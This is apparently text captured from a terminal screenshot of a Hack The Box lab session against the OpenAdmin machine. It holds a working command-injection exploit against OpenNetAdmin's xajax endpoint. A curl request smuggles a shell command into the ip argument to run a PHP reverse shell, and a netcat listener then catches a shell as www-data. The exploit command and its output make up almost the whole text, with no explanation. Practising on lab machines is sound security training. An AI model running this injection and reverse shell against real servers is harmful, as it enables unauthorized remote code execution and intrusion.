 root@kali: /home/kali/Desktop/HTB/opnAdmin × root@kali: /home/kali × root@kali: /home/kali/Desktop/HTB/opnAdmin ×
┌──(root💀kali)-[/home/kali/Desktop/HTB/opnAdmin]
└─# curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN
\";cat shell.php | php;echo \"END\"&xajaxargs[]=ping" "http://10.10.10.171/ona/" | sed -n -e '/BEGIN/,/END/ p' | tail
-n +2 | head -n -1
┌──(root💀kali)-[/home/kali/Desktop/HTB/opnAdmin]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.10.171] 43326
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
16:32:31 up 6:37, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$